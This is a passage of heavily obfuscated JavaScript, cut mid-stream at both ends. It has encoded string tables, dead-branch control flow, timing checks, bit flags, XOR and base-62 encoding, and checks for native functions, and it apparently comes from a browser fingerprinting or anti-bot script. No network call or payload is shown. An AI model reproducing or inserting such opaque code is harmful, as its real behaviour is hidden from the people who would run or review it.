tW=tC;return tu[tW(0xa68)](tH,tL);},'qNLou':function(tH,tL){var tW=tC;return tu[tW(0x1fb)](tH,tL);},'fxhtd':function(tH,tL){var tW=tC;return tu[tW(0x8d3)](tH,tL);}};return++_0x1603c0,_0x228621%_0x21bd7c?_0x479acf:(function(){var tH=tC,tL={'HNVZY':function(tW,tA){return tW!=tA;},'WkyUB':function(tW,tA){var tE=th;return ty[tE(0x451)](tW,tA);},'nvTCR':function(tW,tA){var tE=th;return ty[tE(0xb90)](tW,tA);}};return _0x5e12c2=_0x5df449,_0x113483++,ty[tH(0x653)](ty[tH(0x451)](ty[tH(0x89a)](_0x1f627a,_0x5250e5)[_0x140019[0x1e]](ty['RJBhc'](_0x36ae49,0xf)),0xa),0x0)&&ty[tH(0xf3)](ty[tH(0xd7f)](+new _0x46903f[0x1a](),_0xab8211[tH(0x5c2)][_0x365dfd[0x0]]),ty['qNLou'](_0x56ebb6,0xb5))?(_0x42f896=ty[tH(0x89e)](!_0x5a50ed,!_0x84740e)||!_0x5a46ee?_0x98baf7:_0x7bcbc1,(function(){var tW=tH;return tL['HNVZY'](tL[tW(0x614)]((_0x4bfdde[0xb](_0x41a7a6[0xd],_0x339e93[0x28])[_0x357177[0x27]][_0x3e1fe5[0x28]]+_0x6eefd1)[_0x550ea5[0x1e]](0x9),0x28),0x0)?(_0x876a1c=_0x1f5e3d?_0x11c455:_0x360f5b,_0x3237d6):_0x241fff[0x2a](tL[tW(0x2e3)](_0x3ad7df,_0x243615));}())):_0x5aba4c[0x2a](_0x459eb1-_0x100aca[_0x2701af[0x1c]]);}());}else{var tl;return tm?(tl=aa[tu[tC(0x807)](av,0x6b,tu['lJetT'])](),tl-=tu[tC(0xbf1)](tl,0x1),tu[tC(0x420)](t4,tl)):+new t3();}}catch(tH){if(tu[tC(0x5c1)](tu[tC(0x850)],tu['MaxDV']))return+new t3();else{var ti=tu[tC(0x4c2)](_0x5138ed,_0x2bdc34);if(ti)try{_0x20e2f5[_0x4fd1e6](_0x2bb361,ti,_0x27d95e);}catch(tL){}}}},t9=av(0xb4,aB(0xe4b))in a9?a9[av(0xb4,'@EDc')]:-0x1,ta=[0x0,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0x0,0x0],tt=(function(){var tm=aB,tC={'SnQNU':function(tL,tW){return tL===tW;},'qyutR':tm(0x50d),'Sbrfq':tm(0x7b8),'DHrRq':function(tL,tW){return tL===tW;},'epazF':function(tL,tW,tA){return tL(tW,tA);},'eptfp':'WapI','xtHcs':function(tL,tW,tA){return tL(tW,tA);},'slyMV':tm(0x1ca),'bmFwD':tm(0xbdb),'eybTD':function(tL,tW){return tL/tW;},'kaYTg':function(tL,tW){return tL>tW;},'JlzDy':function(tL,tW,tA,tE,tV,tj,tb){return tL(tW,tA,tE,tV,tj,tb);},'xhUyU':function(tL,tW){return tL!==tW;},'DxIVo':tm(0x220),'Jbmvf':function(tL,tW){return tL>>>tW;},'WvSWR':function(tL,tW){return tL^tW;},'keuxz':function(tL,tW){return tL(tW);},'epXDl':function(tL,tW,tA){return tL(tW,tA);},'qcKQy':'uX@s','CjKLV':function(tL,tW){return tL===tW;},'PgPZk':'tIdVy','BUvjj':tm(0x110),'DHjID':tm(0xa7c),'dbjyd':tm(0xa47),'Qmohh':'d%o6','ryOsV':tm(0xc3e)},tu=av(0xbe,tC[tm(0xdda)]),ty=at[tC[tm(0xa31)](av,0x8e,tC[tm(0x642)])](),tl=typeof ty===G?tC['Jbmvf'](ty,0x0):0x0;function ti(tL){var tW=tm;if(tC[tW(0xa54)](tC[tW(0x11a)],tC[tW(0x11a)])){var tA=tC[tW(0x565)][tW(0x9d6)]('|'),tE=0x0;while(!![]){switch(tA[tE++]){case'0':var tV,tj;continue;case'1':if(tC['DHrRq'](tL,0x0))return tu[tC['epazF'](av,0x83,tC[tW(0x545)])](0x0);continue;case'2':while(tL>0x0)tj=tL%0x3e,tV=tu[tC['xtHcs'](av,0x83,tC[tW(0x545)])](tj)+tV,tL=J[tC[tW(0x59a)](av,0xf3,tC['slyMV'])][tC[tW(0xa31)](av,0x75,tC[tW(0xe4e)])](tC[tW(0x6df)](tL,0x3e));continue;case'3':return tV;case'4':tV='';continue;}break;}}else _0x52023d[_0xf3fceb](_0x329430);}function tH(tL){var tW=tm,tA={'FWTLY':function(tj,tb){var tB=th;return tC[tB(0x4a3)](tj,tb);},'bxywn':function(tj,tb,tB,tv,tD,tg,tI){var ts=th;return tC[ts(0x8a3)](tj,tb,tB,tv,tD,tg,tI);},'NJmCd':function(tj,tb,tB,tv,tD,tg,tI){return tj(tb,tB,tv,tD,tg,tI);}};if(tC[tW(0x2f2)](tC['DxIVo'],tW(0x220)))_0x3b0934+=0x1,_0x5ee424+=0x1,_0x53fd76(0x7,_0x1e22a4,0x1,0x400000,0x800,_0x3b2f7d),tA['bxywn'](_0x28276b,0x11,_0x562fbd,0x100000,0x40000,0x4000,function(){return tA['FWTLY'](_0x2a2aae,0x1);}),tA[tW(0x161)](_0x93064c,0x11,_0x23b28e,0x8000000,0x20000000,0x8,function(){return _0x474b96>0x1;});else{var tE=tL>>>0x0,tV=tC[tW(0x1be)](tC['WvSWR'](tE,tl),0x0);return tC[tW(0x6cf)](ti,tV);}}return{'ze':ti,'We':tH,'Be':function(tL){var tW=tm,tA={'lHPsO':function(tj,tb,tB){var tv=th;return tC[tv(0x104)](tj,tb,tB);},'PIpMd':function(tj,tb,tB){return tC['epazF'](tj,tb,tB);},'PwFtG':tC[tW(0xd8c)]};if(tC[tW(0x81f)](tC['PgPZk'],tC['BUvjj']))return tA['lHPsO'](_0x20dde2,_0x40b8b7,tA[tW(0x5c7)](_0x2c99e2,0x82,tA['PwFtG']));else{var tE,tV=[];for(tE=0x0;tE<tL[tC[tW(0x104)](av,0xec,tC['DHjID'])];tE++)tV[tC[tW(0x59a)](av,0x49,tC[tW(0xc56)])](tH(tL[tE]));return tV;}}};}());function tP(tm,tC){var tu=aB,ty={'BgFzq':'Fwml'};return tm[av(0x108,ty[tu(0x666)])](tC)!=-0x1;}function tJ(tm){var tC=aB,tu={'DoAQd':tC(0xaa7)};return tm[av(0xb2,tu['DoAQd'])](/[^a-zA-Z0-9]+/g,'');}function tc(tm,tC){var tu=aB,ty={'qxTsb':function(tl,ti,tH){return tl(ti,tH);},'LwmSl':tu(0xbbc),'OaAHc':function(tl,ti){return tl(ti);}};return tJ(tm)[ty[tu(0x1ff)](av,0x108,ty[tu(0x34f)])](ty['OaAHc'](tJ,tC))!=-0x1;}function tx(tm,tC,tu,ty,tl,ti,tH){var tL=aB,tW={'vwnRV':function(tv,tD,tg){return tv(tD,tg);},'xWwHV':function(tv,tD,tg){return tv(tD,tg);},'RhWay':'F8w^','YwECr':function(tv,tD){return tv!==tD;},'hqjsm':tL(0x11f),'oXWkX':tL(0x7c9),'pnGFq':'ZaZc','BpaKq':function(tv,tD){return tv<tD;},'hACKa':function(tv,tD){return tv-tD;},'TXdlv':function(tv,tD){return tv+tD;},'JChbK':function(tv,tD){return tv*tD;},'suRBX':function(tv,tD,tg){return tv(tD,tg);},'OReFO':tL(0x9c1),'hihCa':tL(0x39f),'ngjMU':function(tv,tD){return tv+tD;},'IUdLV':function(tv,tD){return tv%tD;},'JzhvI':'tbTIe','nyslp':'auBZd','LWfTz':function(tv){return tv();},'OqSBs':function(tv,tD){return tv(tD);},'MDQpj':'ocIvd','rQMpY':function(tv,tD){return tv(tD);},'dwSpG':'ozopY','DziUp':function(tv,tD){return tv(tD);},'IsHio':function(tv,tD){return tv(tD);}};function tA(tv){var tD=tL;if(tW[tD(0x450)](tW[tD(0x322)],tW['oXWkX']))tC?ta[tm]|=tv:ta[tm]&=~tv;else return tW[tD(0x96e)](_0x146898,_0x2c4169,tW[tD(0x21e)](_0x1a7f61,0x103,tW[tD(0xa85)]));}var tE;try{if(tW[tL(0x450)](tW['MDQpj'],tW[tL(0xe58)]))return _0x5d79b3(_0x29a4e0,_0x448034(0xa6,tW[tL(0xdf1)]));else tE=ti&&tW['LWfTz'](ti)?tW['rQMpY'](tA,tu):tA;}catch(tv){if('ByyDo'!==tW[tL(0x986)])tW[tL(0xe23)](tA,ty);else{var tV=[];for(var tj=0x0,tb=_0x1db9c4[tL(0x2e2)];tW[tL(0x170)](tj,tb);tj++){tV[tL(0xcf7)](_0x568ec5[tL(0x78d)](tW[tL(0xc8e)](tW['TXdlv'](tW[tL(0x921)](_0x4d53c3['charAt'](tj)[tL(0x3d0)](0x0),0x4),0x70),0x4)));}return tV[tL(0x8fc)]('');}}function tB(){var tD=tL,tg={'OGUgy':tW[tD(0x50a)],'ikTWo':function(tF,tR){var tT=tD;return tW[tT(0x53a)](tF,tR);},'hQqKe':function(tF,tR){var tT=tD;return tW[tT(0xb3d)](tF,tR);},'tMNVM':function(tF,tR){var tT=tD;return tW[tT(0x57a)](tF,tR);},'lrECE':function(tF,tR){var tT=tD;return tW[tT(0xb3d)](tF,tR);}};if(tW['JzhvI']!==tD(0xdc5))try{if(tW[tD(0xe42)]===tW['nyslp'])return tW[tD(0x641)](tH)?tW[tD(0x958)](tA,ty):tA;else{var tI=tg[tD(0x607)][tD(0x9d6)]('|'),ts=0x0;while(!![]){switch(tI[ts++]){case'0':_0x3a274e=tg[tD(0xd62)](_0xeed3e6,_0x5ac399[_0x1c0ece=tg[tD(0x1a7)](_0x49b825,0x1)%0x100])%0x100;continue;case'1':_0x3d7afd[_0x504369]=_0x5914bc[_0x3aea5d];continue;case'2':_0x387e85[_0x3a8e96]=_0x43b3d5;continue;case'3':_0x50920b+=_0x42a438[0x1c](_0x4894da[_0x48c72a[0x24]](_0x4b2f83)^_0x2ca0ef[tg[tD(0x54c)](tg['lrECE'](_0x2f04e8[_0x1193f3],_0x5c62b1[_0x19c63a]),0x100)]);continue;case'4':_0x1118b5=_0x5f0cf0[_0x5864f8];continue;}break;}}}catch(tF){}else return tW[tD(0x44c)](_0x5515cf,_0x2bf19e,_0x13425b(0x81,tW['OReFO']));}return tE=tH?tW[tL(0x641)](tB):tA,tW['IsHio'](tA,tl);}function tQ(tm,tC,tu,ty,tl){var ti=aB,tH={'FEOFZ':function(tW,tA){return tW%tA;},'XJRaG':'jBPWD','JXHAo':function(tW,tA){return tW(tA);},'isKOu':function(tW,tA){return tW(tA);}};function tL(tW){var tA=th;if(tA(0x656)===tH['XJRaG'])tC?ta[tm]&=~tW:ta[tm]|=tW;else return tH[tA(0xb03)](_0x28c674,0x2)>0x0;}tH[ti(0x98c)](tL,tu),tH[ti(0x98c)](tL,ty),tH[ti(0xac2)](tL,tl);}function tO(tm){var tC=aB,tu={'oTRuf':function(ty,tl){return ty^tl;}};return tu[tC(0xd89)](tm,ag);}function tf(tm,tC,tu){var ty=aB,tl={'sTRVN':function(tA,tE,tV){return tA(tE,tV);},'OmAmu':function(tA,tE,tV){return tA(tE,tV);},'aCVcc':ty(0x9e6),'DIHpW':function(tA,tE,tV){return tA(tE,tV);},'PHaBI':ty(0x66e),'HhNeD':function(tA,tE){return tA<tE;},'PveKl':'#qu0','OIlHM':function(tA,tE,tV){return tA(tE,tV);},'blpzW':'5wvR','RNcwT':function(tA,tE,tV){return tA(tE,tV);},'gslWh':'DCQ!','mbpJS':ty(0x3ac),'WXBjC':function(tA){return tA();},'ZYVrt':function(tA,tE,tV){return tA(tE,tV);},'ZYwXA':function(tA){return tA();},'GPXWr':function(tA){return tA();},'MckGx':ty(0xcd7),'sJpSe':function(tA,tE){return tA!==tE;},'bIQAW':function(tA,tE){return tA===tE;},'ZaRdR':ty(0x354),'DthYa':'berVH','nezee':function(tA,tE){return tA!==tE;},'ccPez':'WDVWH','VKLsw':ty(0x7b3),'nmhgI':function(tA,tE){return tA===tE;},'useQD':ty(0x21f),'BWrsY':function(tA,tE){return tA!==tE;},'VfIcJ':ty(0x939),'UQmhk':function(tA,tE){return tA!==tE;},'rzJTe':ty(0x423),'epuSd':ty(0x15c),'vfQYA':function(tA,tE,tV){return tA(tE,tV);},'ZTtOp':ty(0xa7c),'iJDEw':function(tA,tE){return tA<tE;},'hdsax':function(tA,tE){return tA+tE;},'uulTA':function(tA,tE){return tA===tE;}},ti,tH,tL,tW;if(tl['sJpSe'](typeof tm,as[0xc]))return aT;try{if(tl[ty(0x40f)](tl[ty(0x458)],tl[ty(0x988)]))return tl[ty(0x773)](_0x377b8b,_0x32e314,tl[ty(0x8c8)](_0x32eed5,0x5d,tl[ty(0xb63)]));else ti=as[0x4][as[0x10]](tm)[as[0xf]]();}catch(tA){return tl['nezee'](tl[ty(0x72f)],tl['VKLsw'])?aT:tl['DIHpW'](_0x55a68f,_0x28bfc4,tl['sTRVN'](_0x448bf,0xa2,tl[ty(0xcee)]));}if(tl['nmhgI'](tu,aF)){if(tl[ty(0x5ed)]('KiTgx',tl[ty(0x8e3)]))return _0x119a74%0x2>0x0;else{if(tl['BWrsY'](ti[as[0x12]](as[0xb]),-0x1))return aT;try{if(tl[ty(0xdfc)](tl[ty(0x59c)],tl[ty(0x59c)]))return _0x134eab>=0x6&&tl[ty(0x3ce)](_0x52c2f1,0x8);else{if(as[0x0][as[0x10]](tm,as[0xe]))return aT;}}catch(tE){if(tl['UQmhk'](tl['rzJTe'],tl['epuSd']))return aT;else throw _0x1a8516=_0x1b37c7[_0x19f26a(0xa5,tl[ty(0x172)])][tl[ty(0x968)](_0xde2a9,0x7d,tl[ty(0x31a)])](_0x51a8d5()),_0x3f860b[tl['RNcwT'](_0x3ac435,0xd7,tl[ty(0xcff)])][tl[ty(0x773)](_0x3682e1,0xe7,tl[ty(0x585)])](tl[ty(0x27b)](_0x52e046),_0x3b4f4c[tl[ty(0x352)](_0x410527,0xa5,ty(0x95c))][tl[ty(0x57c)](_0x59a7b2,0x62,'JTWj')](tl['ZYwXA'](_0x3b7bb4))),tl['GPXWr'](_0x177d79),new _0x37a0cc[(tl[ty(0x8c8)](_0x2bb730,0xff,tl['MckGx']))]();}}}for(tH=-0x1,tL=0x0,tW=tC[tl[ty(0x553)](av,0xec,tl['ZTtOp'])];tl['iJDEw'](tL,tW);tL++)if(tH=ti[as[0x12]](tC[as[0x8]](tL),tl['hdsax'](tH,0x1)),tl[ty(0xd3b)](tH,-0x1))return aT;return an;}function tZ(){var tm=['brHAM','qJcLu','vvlQg','OxdtB','vmwCr','KiPdj','GMjZ','LGqil','stjEX','SeDBg','rCpQt','PeKzN','EjMfE','qpnXH','lTHtr','bHPdd','yJtQn','uepxl','COLLC','l8oTW5K','WUyhn','GdQeA','tSoTtwi','EEwZr','JvrSE','YDYtE','HvlpF','uulTA','kvJlp','pWdKR','y!GU','SXGVf','K53v','WKEFq','RvzCj','zXHfr','bTmlW','zrFUo','yywgG','kNJgY','oUuQN','MirNp','bpiEY','blIlz','N4rS','HDMdS','hayLc','dCVfW','qXBnX','ESiRl','urjER','kmeDU','DEght','xMlF','LDtvh','FVLqa','ZQnyj','QPzGh','nwKZx','UAfKp','mHEuK','hxnCS','IqLUV','HyBrd','eSk/W4DEWOpdGG','SejMR','ikTWo','zyVJC','cOEVi','BCkdv','kMFyQ','GUyCe','TjUGT','MpYls','TSPSO','bYEeq','usGJH','OaFCj','bFQMF','SPasw','HCciu','LCETq','FIrPA','gsS','xejAm','dRFxm','QjAbM','osqMQ','3QJM','TwfKC','QFzGG','YDkKU','BqhWP','mFZaL','gfhJU','XNgau','ymNSX','ElzMK','BlftW','VmQNZ','zrLlj','BJbHm','uYNcGmokfdLa','QjTOu','bveWd','oTRuf','PvonO','kYrlG','qcKQy','pFpNR','ppYtE','kqxOh','vLJLd','LIxIy','KJdsc','bjzz','hOqWA','Qlfku','CoQzD','cVTcR','Zij4','WPecAmkpWPCHWOhdJxVcL8kEAa','vfuXB','fYxES','yvaDu','MNWSp','rdIaT','vhIfn','ZOOdn','UISnN','IzFpy','anVjB','yQlnS','VnhtF','ZsUbd','IgvEP','jMwJI','Hpjkz','@5t0','iYemh','AJrsw','evfw','edLVH','rbIRt','nnoLC','eyUBK','JeDOm','VatZU','dkbMz','Cihbn','fLwSd','MoulY','Fcqmj','CuNcKCk0uSoF','jPPxI','lcWIM','KACBU','TnvQS','NWMRD','EbZIu','121041ypLbTb','cwZC','VPKdl','DkKEH','Wluvr','qFfMh','fpGId','OzaDu','XLKgw','ixWYT','eXtul','kEGcT','STNqi','jRQty','erSCo','HGvuv','JvwIW','lyMkj','FSwOU','SAoRK','xGFWP','XbKVN','jMUAf','IIjzR','tCjcE','CoYoG','Qmohh','vWGNX','tAILo','coxAh','lr!X','eWjgl','mbrzf','eJWeS','PAwHt','Twxcr','uhMhA','patKq','KWAtW','oxrAS','&XeE','DEzWJ','1|2|0|3|4','mMPZu','ygxRr','TzpPp','AOCCh','WOCVWOWkpeldGmoBFNy','DNpPj','pnGFq','IkMsq','wnRSU','shJsp','PCkLr','EyxmN','CqHhP','ARGsc','qzJyo','MCCdY','xEiaw','nezee','djWZu','mwcSo','JXhd','eFaZK','fTaMB','paZqw','hZIZZ','YROwG','ZRJLw','EJUxL','eHjBI','lSyde','WQjPWOK7nmkMg8kag8oCWQCp','TRgXx','lbmIP','ZdouA','ApqXh','LSrEh','pHeQk','eMdJn','lTCyY','jqwZf','WxZze','wPlUX','W4JcOCkpWQlcR8ksW7RdVa','zFOhD','ElAp','kgLAW','UseUk','NoWqb','EINml','x5^M','W7TG','ylhLC','zkxDW','JTWj','UaRAB','JBSmf','DziUp','ERduO','LIXbZ','ExouA','LRPGE','hMdWO','ZmfeG','KfnKA','UHOrR','JvHzi','LHMsF','jvlyo','ijsiR','PsIjh','BogNt','hCzxv','CqBSK','EyEtB','CDvFj','eCo4ESkgDSknmmkiW4rjD1ldNCoo','HWFYJ','fHYBz','rjbes','FfcAu','RSLRu','IpYUE','VpOQX','wOtfc','laLXV','AUmCk','WIPgn','nyslp','vnsYq','cQMUr','CqOTB','WOuzm','jeadV','W5FdVupdIG','kUxcy','cAdHd','@EDc','inPkf','xMqrq','bmFwD','yywXa','AwmDd','yVicc','Bdojx','ReCQZ','SZXwD','HqhlE','OHndo','JMFAq','MDQpj','JlfYO','HWQAu','Sexhw','qBEyS','KzDmp','1|4|0|2|3','aqN5','zWakc','InviO','pBKtS','jkXWz','bhFme','slice','HwwL','GbYIa','mxesU','oMxpz','mYkJh','aqOgf','jbFWS','VeZNP','QJyLR','wAfuL','oVtsW','VjgMd','gjWdU','rELNq','JLgdC','ftxLw','tjnNF','tW^v','BtEeV','uY4','MbVvn','gvHeX','wkllm','kjrPS','epXDl','FQRUf','fxGZm','bGjRt','KHdtE','LOopK','LXAvn','YBoVe','wIukP','YknWP','SKkrE','vSSKg','wsiMy','lROrE','IQvOK','HoOqi','gCooWRrIcfqT','ZRDDM','nvfvg','zIoeu','qRCHp','Fighw','qyutR','ewRlA','HaLkW','qedcTu3dRHG','sDFbm','crMnh','qaKPU','tHiIS','lAUbS','tYjNR','HKkMz','mkOUu','fbyqW','RpkYl','hpKpF','xjPcp','mWiWk','tyRIr','EEnka','RvUMU','KHzhE','TyLbZ','gnkxQ','ScqpH','AEXjJ','C0KZW43dS8owWOJcOSo2zmoGnZ/dN1a','wkWEu','bcXpJ','xCzSN','nTSkO','lMmps','WapI','kZlCo','vrQHL','WVoxw','yqjcr','KMfQU','UkqUv','FJiDV','ofYeM','fmukx','S!o4','AOhVl','htPmU','TjPCb','oWOpm','FvSED','LqVhw','guDuF','UOuvp','vUxAy','AtkkM','VDVRx','seHWz','QiNCO','lgmRW4dcGH4','kaiHo','ftHDz','zkUZG','dWHDt','JdiIm','OUifN','NkPPw','CEPFG','trBGa','aETlW','ODKgU','GRnsX','etmas','Jhfzv','TaZdV','NJmCd','ZMzhq','umSOM','zmqHd','eNCJw','DEweY','xcGQA','cbtqf','tkDEH','W7ZcICkXW4q','ucWFB','XvJPd','tyMUr','kOKuG','ZFDwG','BpaKq','ZouMW','PveKl','lWbRN','HrMmc','uLCKB','QZyxU','npVTH','OjaiQ','PxOZx','grskP','OupFF','jbZCX','yyO^','XEKrJ','lZJsy','mXrXL','Vfjdb','GWQlO','lJjaV','AnWGC','ZHHaW','YbLOQ','mlwPk','KuXqA','WDmIH','oxDdK','BpaSC','oEkkg','mwEWD','YOUTe','Gdufn','ekGco','SzcUA','xIDUu','cjxRl','LXAoi','DaxrB','gQril','wiwPB','W#Y@','VdxUj','Uftii','zYXjV','bnmgV','MWaHO','emOSI','xzAwM','SOhiq','DKnLR','owVpw','aeZWn','yOGrc','vIaML','IIERB','hQqKe','aFAx','AzzZY','TTjfB','sqGfw','LAdRJ','peCuC','Sauhf','sDMpe','OBgRT','SCBX','WOaAbwaCW7RdOMifbSoo','XpoQj','aCXRM','aeOva','eliAO','NgV6','hFriy','DsDgm','inlav','eIRhh','CrxFj','kFDwZ','Jbmvf','Lizoj','LQZTs','6aaF','JGpCt','uVqZd','QooHP','rmZDv','UHCap','uOYAp','FRnfL','jPXiy','e^bq','zUYoj','wESGn','TUlps','TOljp','MrMMS','EAVpG','hpfXk','mXNUv','KCsty','SUFzZ','W6aJW6ZdMYVcKCk/ba','GObTE','dXnWD','v8kixCkeW43dLXFdSmkMn8kglSkpeY0Wu8ookZKKW6O0txmQWOZdTCkqhqtcMqxdQv5nWQFcGszlW6HlW7pcQZddL8kNjfqAACoozWqvW6ddKINcOrzzqW','sgNBF','ImqXl','uqTqt','shift','bDETX','v4!C','ifrQs','NdCrw','kBTJa','GvAHd','ieDKZ','KPsMs','!mMa','ueINH','OBlic','GafAf','dezrv','nRUdW','PvlNq','JwtG','BQWWf','vNdnF','SSreY','yPWCw','hmotC','pItvF','gabXK','hOhhP','XPSiV','yvMzw','NWZpx','zxSTn','BJlqs','YZyuF','ayRsz','tCUdU','us9yWQfaW6u9','AAPzL','qxTsb','fGQsf','SwXId','rVDAI','AGhVZ','v%li','isymL','PEdUQ','GjXBv','DZUwi','ICklv','ylgZa','elSJw','hVbqs','bmNSM','zwdCh','Tmwun','TleGb','CVyuj','grEJP','09VB','xEtov','NKZxI','rZfDj','osrau','bgLDi','WGGqY','DDdNn','nECyJ','inasi','hzkgl','xWwHV','KiTgx','mKokU','BJzVj','DuoFh','wnrya','mnhXs','gcijD','IiwPX','tLODk','VBkCK','NzhTF','vyfuY','NyLLN','qcQPL','fxlgW','aNVaK','npwUW','Nuf%','szEIG','BcWMs','lsXRj','WPb+ChZdNa','DqxKt','KkpnG','AjcbN','IhxkP','AVbWu','orNoF','pYSpJ','QLzJr','KVAYf','VMmLl','AsSZ','DKqYz','wTLUl','MSyei','IgjSx','RVUUX','FiXfC','NigQa','qBHBE','WQKS','fRKvE','baOry','mgERm','e5Ta','qkIqw','WQDVW7RdIcVcTdm','GplLi','jqpHb','FBzWh','ENTkK','Eqniq','imoAk','lsPpH','@Qdw','zwW','LJoVr','tdcFa','oLmyQ','CSLMs','dxkWJ','yZryY','pJtJo','mondD','HURvV','EGUVG','SyUAg','OLBWK','FUbmj','W4JcM8kABW','xxKmV','ZRhnr','GsYON','MwbDE','eANRx','qEPjw','nlLNw','NDsOq','fszOK','BXBSV','dASUd','rFCEI','cREgH','SfVYO','mQMhG','RgiWV','G8iN','qQTYx','W6BcVmokWPbgqv7cNW','bYfgV','fUExY','WXBjC','cyZRD','zdhet','ZBlzx','WAnkf','DiQs','lEYNV','fSXyo','GYqZz','dGLuj','KKYar','udsZa','bcuRP','DqbZf','JfKRm','JpqhA','afYcn','tSoYvmkLWRK','ibPzh','WhRhi','OYAIN','mZmfH','RxYlZ','fHePS','WRa','mRQFe','yRXN','W5RdHW7cJCk8WPC','gHeWhmk5','0EjR','RdZnH','UHKZP','OQhlh','Yxtmf','EiEuO','hdydg','vxfwW','hslCU','LsaSm','cDsfp','pHWxS','AEZkf','pVpUX','fXUzR','qmoBW5RcVSkliNWwWRbBWPm','yQyxt','ChDzB','NVsdK','ektIM','CBfKs','MJnRs','ySfoC','VOYvl','GGDIv','ICMBr','jwGXW','UFetA','BKWKg','vnQwv','CLfeu','JUGBK','LeZsY','LJnxn','iebrs','Yigzk','CbcMO','JikCb','IwlCr','Mkbjx','XbRpy','RpPVU','ctxdu','GWjEn','rd&R','MAXhp','432344LIMudh','tvImD','UgkhJ','dhcJw','hrBNk','tryoH','MlzGA','MJbzr','GkxUv','HjVjV','PwiaE','nWTIz','cMATp','tCOvw','PoisM','lEWEL','zFvSM','ggVnM','DGoUz','Vuhst','ZBqJV','rwFlW','mHBsg','NjYUr','dxpvC','yIrRT','UmIse','CgmYR','length','nvTCR','Xtakv','FgXyH','efxSC','kkXhN','PDokF','PpIwZ','ucqnz','NcGWc','NeWBi','eMNpd','rwcJy','QVqFJ','pgVzr','JtIdf','xhUyU','loFaR','pHDyO','IZBnG','l%3W','xzLCy','UicuY','gPand','pYXzA','idwfr','KmqIB','BDcWQ','JFfJd','hXKiG','ARmQu','CxbEo','tOwk','VouOc','fLdMY','DfFpz','AMRHI','hexbc','uomwq','ejoUL','mXTmk','VhSNr','zzfzI','lZwZt','rehFa','iGmMV','charAt','bVTaS','IgAKh','PqdHg','mmCoq','JNVNZ','fFWVM','KocYL','WVWly','omYco','blpzW','mOQuH','zAyNa','jWeTD','Fx4','NjibP','yNIOU','MFQMl','hqjsm','fuWOd','Hhhxe','yezwI','vAgAA','oxvqi','seFKD','yKdyT','CG#@','W5VdOmkzEG','JrFJW','urIAT','KqShu','MTUGt','JYDjm','iJS','MfqMo','fM!P','pVQrl','htuIo','AQAZV','wFKOm','YPne','DxquZ','yNFgo','W6hdKtq','ScRqq','eNpsm','K6hK','qEnRc','QRc2','flGuF','zQgDY','E8k8jmkhFeK','LDHHa','SOPHV','vDiEN','EVdPs','7tz7','VkSoa','cKcxL','yjtWh','bGjOQ','IICcA','KphQG','LwmSl','bYhTa','rSrXS','RNcwT','MEbid','GeJrI','yrNdKG/cVbjzWQq','nrFic','TfFdY','mcrGO','WyNKW','Azwba','EBJGt','BlQto','BvnEc','lKto','hJJyC','c@Ko','ELVDs','KlKKw','emMLc','caWrd','voLhm','cptIr','TlarA','XFXos','sqtFy','xAdmi','aGijo','LTdKi','BWwkg','sAEGQ','ySkhY','LJGDF','MzptI','XQfKM','crxQi','kezCz','gqUsR','CGSNu','ZTPus','eydHT','BIICc','UCncf','GsKhw','mOYLE','aKaVN','nMfCl','DiVan','QUInq','drQIr','CPJXR','EZqfZ','tuUPn','rBfv','nOTGo','tUpRR','VjYcD','PvApn','IsIsk','UTNnz','ZLwTa','VcNZa','0gI5','dKBxZ','bYZuH','wdTRQ','QyiQf','dephC','UTcSj','JzLxs','PySla','joePw','HDMVT','450VseXPL','oQqAn','AmkEWRRdH8kQgLrZFmkGWPibsZVcIx7cINFcNZejW6NdO8oSj2XsWPyhW6K/ga','BkFGQ','hvmYu','f8kMW4zoWO4z','0|4|1|2|3','HrENw','duwav','ZDMDv','aqzZx','LSetA','PDJKr','xayWN','jocDB','ykeOX','Uzgqg','yeZSv','IfJJF','DAdI','jxwgN','xEyxg','KVCtR','wpHXm','r0JcT2PVWOC','mIVmk','DjxxA','xDyVI','W4aTW4xdHKFcS0TLWPmBiwG','HzDek','ckhsm','SmQcV','AzRTP','HSFhT','mqfGY','112FvBAFI','iGhHh','FkrZy','Muqtn','WYJns','yFugg','PIdln','XUmvh','USiaj','zNePQ','WRpdJmkpW6q','ndpaH','DWuEj','xDJcN','hDzcB','IzjeJ','WPZdSG','mhHIt','HhNeD','Wxlva','charCodeAt','IhLdr','DVWLQ','vExeh','wHOQM','jSZCw','KBmMn','xTVab','hZTax','rpKyL','WiAEu','wwyhF','KSaLA','BvAMu','FYPbM','RyJtW','bUVAS','xfKgJ','LBNTO','MVaNs','KXNnl','WUEWx','oEsvn','cYExh','Mrmyc','ISiHt','rhNIB','iXVHd','KMGSw','irVNh','NEuBm','YSuTO','YfSup','oyDGK','tADOc','gCouW617me8IW4SgjKSlitqFWRebnGxdGa','oLknT','oEV6','vUrRB','gPjRb','gSRpg','zdKqQ','vIGux','tNHEg','jYrqs','GaEsm','qZzNU','iedlE','NViVV','zvkgv','GgWKJ','jLRnu','BWTmI','aAsJa','QuURH','jpIqg','SXkVD','kabaA','wDWSL','91J@','zWrya','wKfnH','GEfHO','bIQAW','InyEP','QmHgT','ntGv','jwuPj','sTjKo','WQ0','EdJDy','lhjpN','ejyEA','Nelgn','ippOx','idxES','HOOar','ARkPx','gpHIu','YrSTD','PEiGC','bBvMN','pmaZS','nuwMT','W7/cRq','QdBuI','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','VHeEw','YTnBy','AhfegCkEEwK','MnQMc','IQBxZ','PjVm','WmNUc','GWQcB','PbGZZ','NrhYO','pgVPS','AJvMe','xHYPM','lHZWY','KCpqf','Hfajj','bNtEC','XBRwK','PMaVm','cjbpN','wCNU','HDlWx','DIVcL8ojW5mJW5/dJ0j3cmoNx2aVEW','iyxuT','ROSBC','2FzZ','W6NdTmkAWR09fMJcILa','mICLp','Dgc!','sddis','EOIPS','B5yY','HLUqi','CbCRO','YYvaH','d8o9w8kDW5S','ptsBZ','suRBX','JbglP','FfJLO','kwmrf','YwECr','fQUws','6qMI','b8kQW7hdPq','TKlhA','FZEFC','ajTks','KBL0','ZaRdR','gBQUa','HMnqh','cVnwf','MQsJx','gPFzA','gdUeb','VKQgK','TkfFy','JCoED','amVV','BNOGq','lkEiv','yhGyN','wqFVP','aMtRB','BKvXT','GQwvG','IBxEk','rbzGxq/dJIXbW5rSWQ3dOmksW5JdJmkEW6xcJwBdRajWtSkfWQuxW6uhiW','EidVx','GRWWL','W5lc